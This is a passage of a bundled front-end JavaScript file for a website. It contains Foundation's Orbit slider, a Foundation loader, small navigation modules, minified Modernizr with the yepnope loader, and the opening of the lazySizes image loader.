      slides_container.height(h);
    };

    self.create_timer = function() {
      var t = new Timer(
        container.find('.'+settings.timer_container_class),
        settings,
        self.timer_callback
      );
      return t;
    };

    self.stop_timer = function() {
      if (typeof timer === 'object') timer.stop();
    };

    self.toggle_timer = function() {
      var t = container.find('.'+settings.timer_container_class);
      if (t.hasClass(settings.timer_paused_class)) {
        if (typeof timer === 'undefined') {timer = self.create_timer();}
        timer.start();
      }
      else {
        if (typeof timer === 'object') {timer.stop();}
      }
    };

    self.init = function() {
      self.build_markup();
      if (settings.timer) {
        timer = self.create_timer();
        Foundation.utils.image_loaded(this.slides().children('img'), timer.start);
      }
      animate = new FadeAnimation(settings, slides_container);
      if (settings.animation === 'slide')
        animate = new SlideAnimation(settings, slides_container);

      container.on('click', '.'+settings.next_class, self.next);
      container.on('click', '.'+settings.prev_class, self.prev);

      if (settings.next_on_click) {
        container.on('click', '.'+settings.slides_container_class+' [data-orbit-slide]', self.link_bullet);
      }

      container.on('click', self.toggle_timer);
      if (settings.swipe) {
        container.on('touchstart.fndtn.orbit', function(e) {
          if (!e.touches) {e = e.originalEvent;}
          var data = {
            start_page_x: e.touches[0].pageX,
            start_page_y: e.touches[0].pageY,
            start_time: (new Date()).getTime(),
            delta_x: 0,
            is_scrolling: undefined
          };
          container.data('swipe-transition', data);
          e.stopPropagation();
        })
        .on('touchmove.fndtn.orbit', function(e) {
          if (!e.touches) { e = e.originalEvent; }
          // Ignore pinch/zoom events
          if(e.touches.length > 1 || e.scale && e.scale !== 1) return;

          var data = container.data('swipe-transition');
          if (typeof data === 'undefined') {data = {};}

          data.delta_x = e.touches[0].pageX - data.start_page_x;

          if ( typeof data.is_scrolling === 'undefined') {
            data.is_scrolling = !!( data.is_scrolling || Math.abs(data.delta_x) < Math.abs(e.touches[0].pageY - data.start_page_y) );
          }

          if (!data.is_scrolling && !data.active) {
            e.preventDefault();
            var direction = (data.delta_x < 0) ? (idx+1) : (idx-1);
            data.active = true;
            self._goto(direction);
          }
        })
        .on('touchend.fndtn.orbit', function(e) {
          container.data('swipe-transition', {});
          e.stopPropagation();
        })
      }
      container.on('mouseenter.fndtn.orbit', function(e) {
        if (settings.timer && settings.pause_on_hover) {
          self.stop_timer();
        }
      })
      .on('mouseleave.fndtn.orbit', function(e) {
        if (settings.timer && settings.resume_on_mouseout) {
          timer.start();
        }
      });

      $(document).on('click', '[data-orbit-link]', self.link_custom);
      $(window).on('load resize', self.compute_dimensions);
      Foundation.utils.image_loaded(this.slides().children('img'), self.compute_dimensions);
      Foundation.utils.image_loaded(this.slides().children('img'), function() {
        container.prev('.'+settings.preloader_class).css('display', 'none');
        self.update_slide_number(0);
        self.update_active_link(0);
        slides_container.trigger('ready.fndtn.orbit');
      });
    };

    self.init();
  };

  var Timer = function(el, settings, callback) {
    var self = this,
        duration = settings.timer_speed,
        progress = el.find('.'+settings.timer_progress_class),
        start,
        timeout,
        left = -1;

    this.update_progress = function(w) {
      var new_progress = progress.clone();
      new_progress.attr('style', '');
      new_progress.css('width', w+'%');
      progress.replaceWith(new_progress);
      progress = new_progress;
    };

    this.restart = function() {
      clearTimeout(timeout);
      el.addClass(settings.timer_paused_class);
      left = -1;
      self.update_progress(0);
    };

    this.start = function() {
      if (!el.hasClass(settings.timer_paused_class)) {return true;}
      left = (left === -1) ? duration : left;
      el.removeClass(settings.timer_paused_class);
      start = new Date().getTime();
      progress.animate({'width': '100%'}, left, 'linear');
      timeout = setTimeout(function() {
        self.restart();
        callback();
      }, left);
      el.trigger('timer-started.fndtn.orbit')
    };

    this.stop = function() {
      if (el.hasClass(settings.timer_paused_class)) {return true;}
      clearTimeout(timeout);
      el.addClass(settings.timer_paused_class);
      var end = new Date().getTime();
      left = left - (end - start);
      var w = 100 - ((left / duration) * 100);
      self.update_progress(w);
      el.trigger('timer-stopped.fndtn.orbit');
    };
  };

  var SlideAnimation = function(settings, container) {
    var duration = settings.animation_speed;
    var is_rtl = ($('html[dir=rtl]').length === 1);
    var margin = is_rtl ? 'marginRight' : 'marginLeft';
    var animMargin = {};
    animMargin[margin] = '0%';

    this.next = function(current, next, callback) {
      current.animate({marginLeft:'-100%'}, duration);
      next.animate(animMargin, duration, function() {
        current.css(margin, '100%');
        callback();
      });
    };

    this.prev = function(current, prev, callback) {
      current.animate({marginLeft:'100%'}, duration);
      prev.css(margin, '-100%');
      prev.animate(animMargin, duration, function() {
        current.css(margin, '100%');
        callback();
      });
    };
  };

  var FadeAnimation = function(settings, container) {
    var duration = settings.animation_speed;
    var is_rtl = ($('html[dir=rtl]').length === 1);
    var margin = is_rtl ? 'marginRight' : 'marginLeft';

    this.next = function(current, next, callback) {
      next.css({'margin':'0%', 'opacity':'0.01'});
      next.animate({'opacity':'1'}, duration, 'linear', function() {
        current.css('margin', '100%');
        callback();
      });
    };

    this.prev = function(current, prev, callback) {
      prev.css({'margin':'0%', 'opacity':'0.01'});
      prev.animate({'opacity':'1'}, duration, 'linear', function() {
        current.css('margin', '100%');
        callback();
      });
    };
  };


  Foundation.libs = Foundation.libs || {};

  Foundation.libs.orbit = {
    name: 'orbit',

    version: '5.4.7',

    settings: {
      animation: 'slide',
      timer_speed: 10000,
      pause_on_hover: true,
      resume_on_mouseout: false,
      next_on_click: true,
      animation_speed: 500,
      stack_on_small: false,
      navigation_arrows: true,
      slide_number: true,
      slide_number_text: 'of',
      container_class: 'orbit-container',
      stack_on_small_class: 'orbit-stack-on-small',
      next_class: 'orbit-next',
      prev_class: 'orbit-prev',
      timer_container_class: 'orbit-timer',
      timer_paused_class: 'paused',
      timer_progress_class: 'orbit-progress',
      slides_container_class: 'orbit-slides-container',
      preloader_class: 'preloader',
      slide_selector: '*',
      bullets_container_class: 'orbit-bullets',
      bullets_active_class: 'active',
      slide_number_class: 'orbit-slide-number',
      caption_class: 'orbit-caption',
      active_slide_class: 'active',
      orbit_transition_class: 'orbit-transitioning',
      bullets: true,
      circular: true,
      timer: true,
      variable_height: false,
      swipe: true,
      before_slide_change: noop,
      after_slide_change: noop
    },

    init : function (scope, method, options) {
      var self = this;
      this.bindings(method, options);
    },

    events : function (instance) {
      var orbit_instance = new Orbit(this.S(instance), this.S(instance).data('orbit-init'));
      this.S(instance).data(this.name + '-instance', orbit_instance);
    },

    reflow : function () {
      var self = this;

      if (self.S(self.scope).is('[data-orbit]')) {
        var $el = self.S(self.scope);
        var instance = $el.data(self.name + '-instance');
        instance.compute_dimensions();
      } else {
        self.S('[data-orbit]', self.scope).each(function(idx, el) {
          var $el = self.S(el);
          var opts = self.data_options($el);
          var instance = $el.data(self.name + '-instance');
          instance.compute_dimensions();
        });
      }
    }
  };


}(jQuery, window, window.document));

define("foundation.orbit", ["foundation"], function(){});

/*global define:false, Modernizr:false */

define('foundation-loader',[
  "jquery",
  // 'foundation',
  // 'foundation.abide',
  // 'foundation.accordion',
  // 'foundation.alert',
  // 'foundation.clearing',
  // 'foundation.dropdown',
  "foundation.equalizer",
  // 'foundation.interchange',
  // 'foundation.joyride',
  "foundation.magellan",
  // 'foundation.offcanvas',
  "foundation.orbit"
  // 'foundation.reveal',
  // 'foundation.slider',
  // 'foundation.tab',
  // 'foundation.tooltip',
  // 'foundation.topbar'
], function($) {
  "use strict";

  // bootstrap foundation
  $(document).foundation({
    equalizer: {
      // Specify if Equalizer should make elements equal height once they become stacked.
      equalize_on_stack: true
    }
  });
});

define('mobile-nav',['jquery'], function ($) {
    $('.mobile-show--menu,.menuOverlay,.mobile-show--close').on('click', function(){
    	if (! $('.content-container').hasClass('show-menu')) {

    		$('.content-container').addClass('show-menu');
    		$('.mobile-menu').addClass('active');
    		
    	}else{
    		$('.content-container').removeClass('show-menu');
    		$('.mobile-menu').removeClass('active');
    	};
    });

    $('.show-cont-nav').on('click', function(){
        $('.cont-nav__list').toggleClass('active');
        $('.show-cont-nav').toggleClass('active');
    });
});
define('sticky-sidenav-resizer',["jquery"], function($) {
  var $magellans = $(".magellan-container").first();

  if ($magellans.length > 0) {
    $magellans.css({ minWidth: "inherit" });

    var setWidth = function() {
      // remove the width
      $magellans.css({ width: null });

      // measure the new width
      var width = $magellans.width();

      // set the width
      $(".magellan-container")
        .last()
        .css({ width: width });
    };

    setWidth();

    $(window).on("resize", setWidth);
    $(window).on("scroll", setWidth);
  }
});

define('data-register-click-url',['jquery'], function ($) {
	// AJAX call
	$("[data-register-click-url]").click(function () {		
		var registerUrl = $(this).attr('data-register-click-url');
		if(registerUrl != null && registerUrl != '')
		{
			$.ajax({
					type: "GET",                    
					url: registerUrl
			});		
		}
	});
});

/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
 */
;window.Modernizr=function(a,b,c){function D(a){j.cssText=a}function E(a,b){return D(n.join(a+";")+(b||""))}function F(a,b){return typeof a===b}function G(a,b){return!!~(""+a).indexOf(b)}function H(a,b){for(var d in a){var e=a[d];if(!G(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function I(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:F(f,"function")?f.bind(d||b):f}return!1}function J(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return F(b,"string")||F(b,"undefined")?H(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),I(e,b,c))}function K(){e.input=function(c){for(var d=0,e=c.length;d<e;d++)u[c[d]]=c[d]in k;return u.list&&(u.list=!!b.createElement("datalist")&&!!a.HTMLDataListElement),u}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var d=0,e,f,h,i=a.length;d<i;d++)k.setAttribute("type",f=a[d]),e=k.type!=="text",e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&h.getComputedStyle(k,null).WebkitAppearance!=="textfield"&&k.offsetHeight!==0,g.removeChild(k)):/^(search|tel)$/.test(f)||(/^(url|email)$/.test(f)?e=k.checkValidity&&k.checkValidity()===!1:e=k.value!=l)),t[a[d]]=!!e;return t}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={svg:"http://www.w3.org/2000/svg"},s={},t={},u={},v=[],w=v.slice,x,y=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},z=function(b){var c=a.matchMedia||a.msMatchMedia;if(c)return c(b).matches;var d;return y("@media "+b+" { #"+h+" { position: absolute; } }",function(b){d=(a.getComputedStyle?getComputedStyle(b,null):b.currentStyle)["position"]=="absolute"}),d},A=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=F(e[d],"function"),F(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),B={}.hasOwnProperty,C;!F(B,"undefined")&&!F(B.call,"undefined")?C=function(a,b){return B.call(a,b)}:C=function(a,b){return b in a&&F(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=w.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(w.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(w.call(arguments)))};return e}),s.flexbox=function(){return J("flexWrap")},s.flexboxlegacy=function(){return J("boxDirection")},s.canvas=function(){var a=b.createElement("canvas");return!!a.getContext&&!!a.getContext("2d")},s.canvastext=function(){return!!e.canvas&&!!F(b.createElement("canvas").getContext("2d").fillText,"function")},s.webgl=function(){return!!a.WebGLRenderingContext},s.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:y(["@media (",n.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},s.postmessage=function(){return!!a.postMessage},s.websqldatabase=function(){return!!a.openDatabase},s.indexedDB=function(){return!!J("indexedDB",a)},s.hashchange=function(){return A("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},s.history=function(){return!!a.history&&!!history.pushState},s.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},s.websockets=function(){return"WebSocket"in a||"MozWebSocket"in a},s.rgba=function(){return D("background-color:rgba(150,255,150,.5)"),G(j.backgroundColor,"rgba")},s.hsla=function(){return D("background-color:hsla(120,40%,100%,.5)"),G(j.backgroundColor,"rgba")||G(j.backgroundColor,"hsla")},s.multiplebgs=function(){return D("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},s.backgroundsize=function(){return J("backgroundSize")},s.borderimage=function(){return J("borderImage")},s.borderradius=function(){return J("borderRadius")},s.boxshadow=function(){return J("boxShadow")},s.textshadow=function(){return b.createElement("div").style.textShadow===""},s.opacity=function(){return E("opacity:.55"),/^0.55$/.test(j.opacity)},s.cssanimations=function(){return J("animationName")},s.csscolumns=function(){return J("columnCount")},s.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return D((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),G(j.backgroundImage,"gradient")},s.cssreflections=function(){return J("boxReflect")},s.csstransforms=function(){return!!J("transform")},s.csstransforms3d=function(){var a=!!J("perspective");return a&&"webkitPerspective"in g.style&&y("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},s.csstransitions=function(){return J("transition")},s.fontface=function(){var a;return y('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&g.indexOf(d.split(" ")[0])===0}),a},s.generatedcontent=function(){var a;return y(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},s.video=function(){var a=b.createElement("video"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}catch(d){}return c},s.audio=function(){var a=b.createElement("audio"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(d){}return c},s.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}},s.sessionstorage=function(){try{return sessionStorage.setItem(h,h),sessionStorage.removeItem(h),!0}catch(a){return!1}},s.webworkers=function(){return!!a.Worker},s.applicationcache=function(){return!!a.applicationCache},s.svg=function(){return!!b.createElementNS&&!!b.createElementNS(r.svg,"svg").createSVGRect};for(var L in s)C(s,L)&&(x=L.toLowerCase(),e[x]=s[L](),v.push((e[x]?"":"no-")+x));return e.input||K(),e.addTest=function(a,b){if(typeof a=="object")for(var d in a)C(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},D(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.mq=z,e.hasEvent=A,e.testProp=function(a){return H([a])},e.testAllProps=J,e.testStyles=y,e.prefixed=function(a,b,c){return b?J(a,b,c):J(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+v.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};
define("modernizr", (function (global) {
    return function () {
        var ret, fn;
        return ret || global.Modernizr;
    };
}(this)));

(function(window, factory) {
	var lazySizes = factory(window, window.document);
	window.lazySizes = lazySizes;
	if(typeof module == 'object' && module.exports){
		module.exports = lazySizes;
	} else if (typeof define == 'function' && define.amd) {
		define('lazysizes',lazySizes);
	}
}(window, function(window, document) {
	'use strict';
	/*jshint eqnull:true */
	if(!document.getElementsByClassName){return;}

	var lazySizesConfig;

	var docElem = document.documentElement;

	var addEventListener = window.addEventListener;

	var setTimeout = window.setTimeout;

	var rAF = window.requestAnimationFrame || setTimeout;

	var setImmediate = window.setImmediate || setTimeout;

	var regPicture = /^picture$/i;

	var loadEvents = ['load', 'error', 'lazyincluded', '_lazyloaded'];

	var hasClass = function(ele, cls) {
		var reg = new RegExp('(\\s|^)'+cls+'(\\s|$)');
		return ele.className.match(reg) && reg;
	};

	var addClass = function(ele, cls) {
		if (!hasClass(ele, cls)){
			ele.className += ' '+cls;
		}
	};

	var removeClass = function(ele, cls) {
		var reg;
		if ((reg = hasClass(ele,cls))) {
			ele.className = ele.className.replace(reg, ' ');
		}
	};

	var addRemoveLoadEvents = function(dom, fn, add){
		var action = add ? 'addEventListener' : 'removeEventListener';
		if(add){
			addRemoveLoadEvents(dom, fn);
		}
		loadEvents.forEach(function(evt){
			dom[action](evt, fn);
		});
	};

	var triggerEvent = function(elem, name, detail, noBubbles, noCancelable){
		var event = document.createEvent('CustomEvent');

		event.initCustomEvent(name, !noBubbles, !noCancelable, detail || {});

		elem.dispatchEvent(event);
		return event;
	};

	var updatePolyfill = function (el, full){
		var polyfill;
		if(!window.HTMLPictureElement){
			if( ( polyfill = (window.picturefill || window.respimage || lazySizesConfig.pf) ) ){
				polyfill({reevaluate: true, elements: [el]});
			} else if(full && full.src){
				el.src = full.src;
			}
		}
	};

	var getCSS = function (elem, style){
		return (getComputedStyle(elem, null) || {})[style];
	};

	var getWidth = function(elem, parent, width){
		width = width || elem.offsetWidth;

		while(width < lazySizesConfig.minSize && parent && !elem._lazysizesWidth){
			width =  parent.offsetWidth;
			parent = parent.parentNode;
		}

		return width;
	};

	var throttle = function(fn){
		var running;
		var lastTime = 0;
		var Date = window.Date;
		var run = function(){
			running = false;
			lastTime = Date.now();
			fn();
		};
		var afterAF = function(){
			setImmediate(run);
		};
		var getAF = function(){
			rAF(afterAF);
		};

		return function(){
			if(running){
				return;
			}
			var delay = lazySizesConfig.throttle - (Date.now() - lastTime);

			running =  true;

			if(delay < 6){
				delay = 6;
			}
			setTimeout(getAF, delay);
		};
	};

	var loader = (function(){
		var lazyloadElems, preloadElems, isCompleted, resetPreloadingTimer, loadMode;

		var eLvW, elvH, eLtop, eLleft, eLright, eLbottom;

		var defaultExpand, preloadExpand;

		var regImg = /^img$/i;
		var regIframe = /^iframe$/i;

		var supportScroll = ('onscroll' in window) && !(/glebot/.test(navigator.userAgent));

		var shrinkExpand = 0;
		var currentExpand = 0;

		var isLoading = 0;
		var lowRuns = 0;

		var resetPreloading = function(e){
			isLoading--;
			if(e && e.target){
				addRemoveLoadEvents(e.target, resetPreloading);
			}

			if(!e || isLoading < 0 || !e.target){
				isLoading = 0;
			}
		};

		var isNestedVisible = function(elem, elemExpand){
			var outerRect;
			var parent = elem;
			var visible = getCSS(elem, 'visibility') != 'hidden';

			eLtop -= elemExpand;
			eLbottom += elemExpand;
			eLleft -= elemExpand;
			eLright += elemExpand;

			while(visible && (parent = parent.offsetParent)){
				visible = ((getCSS(parent, 'opacity') || 1) > 0);

				if(visible && getCSS(parent, 'overflow') != 'visible'){
					outerRect = parent.getBoundingClientRect();
					visible = eLright > outerRect.left &&
					eLleft < outerRect.right &&
					eLbottom > outerRect.top - 1 &&
					eLtop < outerRect.bottom + 1
					;
				}
			}

			return visible;
		};

		var checkElements = function() {
			var eLlen, i, rect, autoLoadElem, loadedSomething, elemExpand, elemNegativeExpand, elemExpandVal, beforeExpandVal;

			if((loadMode = lazySizesConfig.loadMode) && isLoading < 8 && (eLlen = lazyloadElems.length)){

				i = 0;

				lowRuns++;

				if(currentExpand < preloadExpand && isLoading < 1 && lowRuns > 3 && loadMode > 2){
					currentExpand = preloadExpand;
					lowRuns = 0;
				} else if(loadMode > 1 && lowRuns > 2 && isLoading < 6){
					currentExpand = defaultExpand;
				} else {
					currentExpand = shrinkExpand;
				}

				for(; i < eLlen; i++){

					if(!lazyloadElems[i] || lazyloadElems[i]._lazyRace){continue;}

					if(!supportScroll){unveilElement(lazyloadElems[i]);continue;}

					if(!(elemExpandVal = lazyloadElems[i].getAttribute('data-expand')) || !(elemExpand = elemExpandVal * 1)){
						elemExpand = currentExpand;
					}

					if(beforeExpandVal !== elemExpand){
						eLvW = innerWidth + elemExpand;
						elvH = innerHeight + elemExpand;
						elemNegativeExpand = elemExpand * -1;
						beforeExpandVal = elemExpand;
					}

					rect = lazyloadElems[i].getBoundingClientRect();

					if ((eLbottom = rect.bottom) >= elemNegativeExpand &&
						(eLtop = rect.top) <= elvH &&
						(eLright = rect.right) >= elemNegativeExpand &&
						(eLleft = rect.left) <= eLvW &&
						(eLbottom || eLright || eLleft || eLtop) &&
						((isCompleted && isLoading < 3 && !elemExpandVal && (loadMode < 3 || lowRuns < 4)) || isNestedVisible(lazyloadElems[i], elemExpand))){
						unveilElement(lazyloadElems[i]);
						loadedSomething = true;
						if(isLoading > 12){break;}
						if(isLoading > 7){currentExpand = shrinkExpand;}
					} else if(!loadedSomething && isCompleted && !autoLoadElem &&
						isLoading < 3 && lowRuns < 4 && loadMode > 2 &&
						(preloadElems[0] || lazySizesConfig.preloadAfterLoad) &&
						(preloadElems[0] || (!elemExpandVal && ((eLbottom || eLright || eLleft || eLtop) || lazyloadElems[i].getAttribute(lazySizesConfig.sizesAttr) != 'auto')))){
						autoLoadElem = preloadElems[0] || lazyloadElems[i];
